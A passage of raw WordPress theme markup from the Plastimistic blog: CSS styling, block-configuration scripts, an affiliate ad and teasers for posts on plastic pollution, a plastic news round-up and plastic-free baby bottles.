excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_131_99e","tdc_css_class":"tdi_131_99e","tdc_css_class_style":"tdi_131_99e_rand_style"}';
block_tdi_131_99e.td_column_number = "1";
block_tdi_131_99e.block_type = "td_flex_block_5";
block_tdi_131_99e.post_count = "1";
block_tdi_131_99e.found_posts = "14";
block_tdi_131_99e.header_color = "";
block_tdi_131_99e.ajax_pagination_infinite_stop = "";
block_tdi_131_99e.max_num_pages = "14";
tdBlocksArray.push(block_tdi_131_99e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div id=tdi_131_99e class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/" class="td-post-category">Plastic Pollution</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-15T21:53:36+00:00" >December 15, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/" rel="bookmark" title="The Problem With Plastic">The Problem With Plastic</a></h3><div class="td-excerpt">Earth has a plastic problem, and it’s getting worse every day. It’s hard to go anywhere without seeing plastic trash lying or floating about.</div><div class="td-read-more"><a href="https://plastimistic.com/2019/12/the-problem-with-plastic-pollution/">Read more</a></div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_132_e46 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_132_e46{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_e46{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_e46 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_132_e46 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="https://amzn.to/2rZ68Al" class="td_spot_img_all"><img decoding="async" src="https://plastimistic.com/wp-content/uploads/2019/11/smartwool-ad-300x250-1.jpg" alt="" /></a></div><div class="td_block_wrap td_flex_block_5 tdi_133_614 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_133_614" >
<style>

/* inline tdc_css att */

.tdi_133_614{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_133_614 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_133_614 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_133_614 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_133_614 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_133_614 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_133_614 .entry-thumb{
					background-position: center 50%;
				}.tdi_133_614 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_133_614 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_133_614 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_133_614 .td-editor-date{
				    margin: 6px 0;
				}.tdi_133_614 .td-excerpt{
					display: block;
				
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_133_614 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_133_614 .entry-title,
				.tdi_133_614 .td-excerpt{
				    display: inline;
				}.tdi_133_614 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_133_614 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_133_614 .td-post-author-name{
					display: none;
				}.tdi_133_614 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_133_614 .entry-review-stars{
					display: inline-block;
				}.tdi_133_614 .td-icon-star,
                .tdi_133_614 .td-icon-star-empty,
                .tdi_133_614 .td-icon-star-half{
					font-size: 15px;
				}.tdi_133_614 .td-module-comments{
					display: none;
				}.tdi_133_614 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_133_614 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_133_614 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_133_614 .td-post-date,
				.tdi_133_614 .td-post-author-name span{
					color: #789070;
				}.tdi_133_614 .td-block-title a,
				.tdi_133_614 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}.tdi_133_614 .td-editor-date,
				.tdi_133_614 .td-editor-date .td-post-author-name,
				.tdi_133_614 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_133_614 .td-image-container{
				    flex: 0 0 0;
				}.tdi_133_614 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_133_614 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_133_614 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_133_614 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_133_614 .td-module-container:before{
					bottom: -10px;
				}.tdi_133_614 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_133_614 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_133_614 .td-block-title a,
				.tdi_133_614 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_133_614 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_133_614 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_133_614 .td-editor-date,
				.tdi_133_614 .td-editor-date .td-post-author-name,
				.tdi_133_614 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_133_614 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_133_614 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133_614 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_133_614 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_133_614 .td-module-container:before{
					bottom: -10px;
				}.tdi_133_614 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_133_614 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_133_614 .td-block-title a,
				.tdi_133_614 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:0px !important;
				}.tdi_133_614 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_133_614 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_133_614 .td-editor-date,
				.tdi_133_614 .td-editor-date .td-post-author-name,
				.tdi_133_614 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_133_614 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_133_614 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_133_614 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_133_614 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_133_614 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_133_614 .td-module-container:before{
					bottom: -15px;
				}.tdi_133_614 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_133_614 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}@media (min-width: 768px) {
                    .tdi_133_614 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_133_614 = new tdBlock();
block_tdi_133_614.id = "tdi_133_614";
block_tdi_133_614.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#789070","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#789070","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_133_614","tdc_css_class":"tdi_133_614","tdc_css_class_style":"tdi_133_614_rand_style"}';
block_tdi_133_614.td_column_number = "1";
block_tdi_133_614.block_type = "td_flex_block_5";
block_tdi_133_614.post_count = "2";
block_tdi_133_614.found_posts = "14";
block_tdi_133_614.header_color = "";
block_tdi_133_614.ajax_pagination_infinite_stop = "";
block_tdi_133_614.max_num_pages = "7";
tdBlocksArray.push(block_tdi_133_614);
</script><div class="td-block-title-wrap"></div><div id=tdi_133_614 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-blog/plastic-news/" class="td-post-category">Plastic News</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/daan-robrecht/">Daan Robrecht</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T18:41:33+00:00" >December 13, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/" rel="bookmark" title="Plastic News Round-Up: December 13th 2019">Plastic News Round-Up: December 13th 2019</a></h3><div class="td-excerpt">Here is a quick round-up of some of the most interesting, exciting, and up-lifting news from the world of...</div><div class="td-read-more"><a href="https://plastimistic.com/2019/12/plastic-news-round-up-december-13th-2019/">Read more</a></div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://plastimistic.com/category/plastic-free-products/baby-products/" class="td-post-category">Baby</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://plastimistic.com/author/anne-lam/">Anne Lam</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-01T23:15:12+00:00" >December 1, 2019</time></span><span class="td-module-comments"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/" rel="bookmark" title="The Best Plastic-Free Baby Bottles">The Best Plastic-Free Baby Bottles</a></h3><div class="td-excerpt">
Top Glass, Stainless Steel, and Silicone Alternatives to Plastic Baby Bottles.
As a mom looking for products for my children,...</div><div class="td-read-more"><a href="https://plastimistic.com/2019/12/the-best-plastic-free-baby-bottles/">Read more</a></div>                        </div>
                    
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_5 tdi_134_641 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_134_641" >
<style>

/* inline tdc_css att */

.tdi_134_641{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_641{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_134_641 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_134_641 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
				    display: flex;
				}.tdi_134_641 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_134_641 .td-module-container:before{
					bottom: -15px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_134_641 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_134_641 .entry-thumb{
					background-position: center 30%;
				}.tdi_134_641 .td-module-meta-info-top{
					padding: 0px;
				}.tdi_134_641 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_134_641 .entry-title{
					margin: 0 6px 0 0;
				
					font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:800 !important;
				}.tdi_134_641 .td-editor-date{
				    margin: 6px 0;
				}.tdi_134_641 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_134_641 .entry-title,
				.tdi_134_641 .td-excerpt{
				    display: inline;
				}.tdi_134_641 .td-read-more{
				    display: block;
				
					display: none;
				}.tdi_134_641 .td-post-category{
					margin: 2px 14px 0 0;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_134_641 .td-post-author-name{
					display: none;
				}.tdi_134_641 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134_641 .entry-review-stars{
					display: inline-block;
				}.tdi_134_641 .td-icon-star,
                .tdi_134_641 .td-icon-star-empty,
                .tdi_134_641 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134_641 .td-module-comments{
					display: none;
				}.tdi_134_641 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_134_641 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_134_641 .td-post-category:hover{
					background-color: rgba(0,0,0,0) !important;
				
					color: #000000;
				}.tdi_134_641 .td-post-date,
				.tdi_134_641 .td-post-author-name span{
					color: #789070;
				}.tdi_134_641 .td-excerpt{
					color: #383838;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_134_641 .td-block-title a,
				.tdi_134_641 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_134_641 .td-editor-date,
				.tdi_134_641 .td-editor-date .td-post-author-name,
				.tdi_134_641 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_134_641 .td-image-container{
				    flex: 0 0 0;
				}.tdi_134_641 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_134_641 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134_641 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_641 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134_641 .td-module-container:before{
					bottom: -10px;
				}.tdi_134_641 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_134_641 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #789070;
				}.tdi_134_641 .td-block-title a,
				.tdi_134_641 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_134_641 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_134_641 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_134_641 .td-editor-date,
				.tdi_134_641 .td-editor-date .td-post-author-name,
				.tdi_134_641 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_134_641 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_134_641 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134_641 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_641 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_134_641 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_134_641 .td-module-container:before{
					bottom: -10px;
				}.tdi_134_641 .td-excerpt{
					display: none;
				
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}.tdi_134_641 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #789070;
                }.tdi_134_641 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #789070;
				}.tdi_134_641 .td-block-title a,
				.tdi_134_641 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_134_641 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.4 !important;font-weight:800 !important;
				}.tdi_134_641 .td-post-category{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_134_641 .td-editor-date,
				.tdi_134_641 .td-editor-date .td-post-author-name,
				.tdi_134_641 .td-module-comments a{
